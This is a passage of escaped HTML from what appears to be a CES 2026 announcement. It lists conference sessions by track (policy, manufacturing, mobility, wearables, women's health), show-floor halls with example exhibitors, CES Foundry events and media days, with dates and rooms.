margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 6, 2:20 PM\u0026nbsp;LVCC, N258\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ECompeting in a Trade-Disputed World\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 7, 9:00 AM,\u0026nbsp;LVCC, N258\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ERoad Rules: Governing the Global Shift to Autonomy\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 7, 3:40 PM,\u0026nbsp;LVCC, N258\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EFireside Chats with Federal Trade Commission Chair Andrew Ferguson and Federal Communications Commission Chair Brendan Carr\u0026nbsp;\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 8, 11:00 AM,\u0026nbsp;LVCC, W232\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ESenate Perspectives on Emerging Tech Policy\u0026nbsp;\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 9, 11:00 AM,\u0026nbsp;LVCC, W232\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EFeaturing U.S. Senators Amy\u0026nbsp;Klobuchar (MN); Ben Ray Luján (NM), Gary C. Peters (MI), and Jacky Rosen (NV)\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EManufacturing\u003C\/b\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ECharting the Future: Manufacturing, Innovation, and America's Competitive Edge\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 7, 3:15 PM,\u0026nbsp;LVCC, North, N261\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EBuilding Skills \u0026amp; Talent for the Next Era of Manufacturing\u0026nbsp;\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 7, 3:35 PM,\u0026nbsp;LVCC, North, N261\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EMade Here: Rethinking Manufacturing in a Shifting Global Landscape\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 7, 4:00 PM,\u0026nbsp;LVCC, North, N261\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EMobility\u003C\/b\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EAutomotive AI – Unleashing New Possibilities \u0026amp; Experiences\u003C\/b\u003E\u0026nbsp;\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 6, 9:00 AM,\u0026nbsp;LVCC, West Hall, W219\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EMicromobility: Making the Last Mile Accessible\u003C\/b\u003E\u0026nbsp;\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 6, 3:00 PM,\u0026nbsp;LVCC, North Hall, N261\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EThe Road Ahead: How Connected Cars are Shaping the Future\u003C\/b\u003E\u0026nbsp;\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 7, 1:00 PM,\u0026nbsp;LVCC, West Hall, W219\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ERise of the\u0026nbsp;AgBot: Drones, Self-Driving Tractors and Farming Robots\u003C\/b\u003E\u0026nbsp;\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 8, 1:00 PM,\u0026nbsp;LVCC, West Hall, W218\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003EPlus, the\u0026nbsp;\u003Cu style=\"box-sizing: border-box;\"\u003EMobility Stage\u003C\/u\u003E,\u0026nbsp;\u003Cu style=\"box-sizing: border-box;\"\u003Epresented by Bosch programming\u003C\/u\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003EResearch Summit\u003C\/u\u003E\u003C\/b\u003E\u003Cbr class=\"dnr\" style=\"box-sizing: border-box;\" \/\u003ELearn about consumer and enterprise trends across verticals.\u0026nbsp;\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ETransforming Industries with Physical AI, presented by McKinsey\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 5, 11:00 AM,\u0026nbsp;LVCC, W232\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EBlueprint of Innovation: The Tech Shaping Tomorrow, presented by\u0026nbsp;Invesco QQQ and Nasdaq\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 5, 2:00 PM,\u0026nbsp;LVCC, W232\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EIs the Car of the Future Just Another Consumer Device?, presented by\u0026nbsp;Omdia\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 6, 2:00 PM,\u0026nbsp;LVCC, W232\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EStrategies for Driving Demand in the Consumer Technology Market, presented by\u0026nbsp;Circana\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 6, 3:00 PM,\u0026nbsp;LVCC, W232\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EWearables\u003C\/b\u003E\u0026nbsp;\u003C\/u\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EAI-Powered Wearables\u0026nbsp;\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 8, 9:00 AM, Venetian,\u0026nbsp;Lando 4302\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EFashion Meets Function: The Next Generation of Smart Apparel\u0026nbsp;\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 8, 10:00 AM, Venetian,\u0026nbsp;Lando 4302\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EBody-Based Tech\u0026nbsp;\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 8, 11:00 AM, Venetian,\u0026nbsp;Lando 4302\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EWomen's Health\u003C\/b\u003E\u0026nbsp;\u003C\/u\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EInnovating for Women's Health: Closing Gaps to unlock $100B Market, presented by BCG\u003C\/b\u003E\u0026nbsp;\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 6, 9:00 AM, Venetian, Marcello 4404\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EDesigning Health Tech for Women: Ending Default Male AI, presented by\u0026nbsp;K'ept Health\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 6, 9:55 AM, Venetian, Marcello 4404\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EThe\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003EGLP-1\u003C\/span\u003E\u0026nbsp;Effect: Women Shaping the Future of Health, presented by PwC\u003C\/b\u003E\u0026nbsp;\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 6, 10:50 AM, Venetian, Marcello 4404\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ECelebrity and Guest Appearances\u003Cbr class=\"dnr\" style=\"box-sizing: border-box;\" \/\u003E\u003C\/b\u003E\u003Cu style=\"box-sizing: border-box;\"\u003ECelebrities, sports legends, musicians, film, and television stars\u003C\/u\u003E\u0026nbsp;will be on the CES stage and throughout the show discussing and experiencing the latest innovations.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EExperience the CES Show Floor\u003C\/b\u003E\u003Cbr class=\"dnr\" style=\"box-sizing: border-box;\" \/\u003ESee the latest tech innovation from global brands, including first-time exhibitors such as DataMatica, Fanatics, Gruner AG, IKEA, JATCO, Marriott International, Mentagraph, MICROIP, Mobilus, Truly, and Virinco.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ELVCC Central Hall\u003C\/b\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003EShowcasing the latest innovation around the home and immersive entertainment - the central hub for customized, in-home entertainment, and living. Central Hall is also home of the\u0026nbsp;CES Creator Stage and America250 airstream will be in the Central Hall Grand Lobby.\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EExhibitor Examples:\u0026nbsp;bHaptics Inc., Bosch, Dreame Innovation Technology (Suzhou) Co., Ltd, Even Realities, HDMI Licensing Administrator, Inc., Hisense Visual Technology Co., Ltd., LG Electronics, OpenWorkspace, Panasonic, Shokz, TCL Corporation, Vuzix Corporation, XREAL\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ELVCC North Hall\u003C\/b\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003ENorth Hall is where enterprise meets innovation. Experience how tech works together to support our daily lives now and in the future across smart communities,\u0026nbsp;IoT, AI, robotics, and more.\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EExhibitor Examples: 3M, AC Future,\u0026nbsp;ANELLO Photonics, Corning Incorporated, DEEPX, Dassault Systemes Americas Corp., Flint Paper Battery, Hitachi, Intbot, Siemens, Vasco Electronics, WePower Technologies, Wisdomain\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ELVCC South Hall\u003C\/b\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003ESouth Hall is where accessories, Design \u0026amp; Source and cutting-edge products come to life to improve how we live and work.\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EExhibitor Examples:\u0026nbsp;BuzzTV, Denvix, KraftGeek, Nomatic, Radioshack USA LLC\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ELVCC West Hall\u003C\/b\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003EExperience the entire ecosystem of mobility at\u0026nbsp;CES — from passenger and self-driving cars to construction, agriculture, boating, and advanced air travel.\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EExhibitor Examples: Amazon for Automotive, Brunswick Corporation, Caterpillar Inc.,\u0026nbsp;Doosan,\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EHyundai Motor Company, Hyundai Mobis, John Deere, Kubota North America, Sumitomo Rubber Industries, Ltd., Qualcomm, Verge Next, Waymo\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EC Space\u003Cspan style=\"box-sizing: border-box; font-size: 12px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E®\u003C\/span\u003E\u0026nbsp;at ARIA, Cosmopolitan, and Vdara\u003C\/b\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003EWhere the world's leading brands, advertisers, media platforms, and content creators meet to forge deals, explore trends, and unveil the latest technologies reshaping the industry.\u0026nbsp;\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EExhibitor Examples: Amazon Prime Video,\u0026nbsp;Criteo, Disney Advertising Sales LLC, Genius Sports, Fanatics, Havas, Marriott International, Meta, Netflix, NBCUniversal Media, LLC, Reddit Inc., Roku, Inc., SiriusXM, Snap Inc., The Trade Desk, Inc., Uber, X\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EThe Venetian\u003C\/b\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003EThe home of smart living, including digital health, smart home, energy management, security, education, lifestyle, and food tech.\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EExhibitor Examples:\u0026nbsp;AARP, Humetrix, Kolmar Korea, Midea Electric Trading (Singapore) Co Pte Ltd, Pawport, Pretika Corporation, RingConn LLC, Ultrahuman Healthcare Private Limited, Venous Eyewear Co., Ltd., Vivoo, Wacaco, Withings\u003C\/b\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EThe Venetian is also home to the\u0026nbsp;CES Innovation Awards Showcase – explore select winning products in person. The next round of embargo award honorees will be\u0026nbsp;\u003Cu style=\"box-sizing: border-box;\"\u003Eposted on January 4\u003C\/u\u003E.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EEureka Park at The Venetian\u003C\/b\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003EThe startup hub of\u0026nbsp;CES, home to startups from around the globe.\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EExhibitor Examples: Global pavilions and emerging companies from European Innovation Council (EIC), France, Hong Kong, Italy, Korea, Japan, Netherlands, Switzerland, Taiwan, Ukraine, the U.S., and others from around the world. Dephy, LV Energy, myolab.ai, omi, SunLED Life Science B.V.\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EFontainebleau\u003C\/b\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003ECES Foundry is the new destination for global innovators to come together and solve with AI and quantum. Taking place January 7-8, CES Foundry will feature innovators, entrepreneurs, investors, media and industry leaders for live demos, networking, and immersive content. The CES Foundry programming will culminate in a special segment exploring the future of intelligent entertainment, followed by the CES Foundry Celebration Event, presented by IBM, JobsOhio, Vector, and Washington D.C., for high-impact networking. It is open to all with a CES badge on Thursday, Jan. 8 at 4:30 PM.\u0026nbsp;\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EExample Sponsored Sessions from:\u0026nbsp;AMD, Bosch, Brunswick Corporation, DEEPX, Deloitte Services LP, EY, HERE Technologies, Hitachi, NVIDIA Corporation, PwC, Vector\u0026nbsp;\u003C\/b\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EDisplays from:\u0026nbsp;Aina Tech Inc., Agility Robotics, Coactive AI, D-Wave Quantum, Gravitas Technologies \u0026amp; Solutions, Monks, Tensor, Quantinuum, Quantum Computing Inc., SuperQ Quantum Computing Inc., Zebra Technologies\u0026nbsp;\u003C\/b\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EFoundry Demos from: D-Wave Quantum, IBM, Monks,\u0026nbsp;SuperQ Quantum Computing Inc., and Quantum Computing Inc.\u0026nbsp;\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003ETo search for\u0026nbsp;\u003C\/span\u003ECES\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;exhibiting companies – by product category, keyword, or country – visit the\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/exhibitors.ces.tech\/8_0\/#\/\" rel=\"nofollow\" style=\"background-color: transparent; box-sizing: border-box; color: #063369; font-weight: bold; overflow-wrap: break-word; word-break: break-word;\" target=\"_blank\"\u003EExhibitor Directory\u003C\/a\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EMedia Days\u003C\/b\u003E\u003C\/u\u003E\u003Cbr class=\"dnr\" style=\"box-sizing: border-box;\" \/\u003EHear from dozens of the world's biggest brands breaking news at two days of media-only events, January 4-5 at Mandalay Bay, including\u0026nbsp;\u003Cu style=\"box-sizing: border-box;\"\u003ECES Unveiled\u003C\/u\u003E\u0026nbsp;and\u0026nbsp;\u003Cu style=\"box-sizing: border-box;\"\u003ECES Tech Trends to Watch\u003C\/u\u003E.\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ECES 2026 Tech Trends to Watch\u0026nbsp;\u003C\/b\u003E– Hear the top trends at CES 2026 and beyond –Sunday, January 4, 3:00 PM, Mandalay Bay, Oceanside 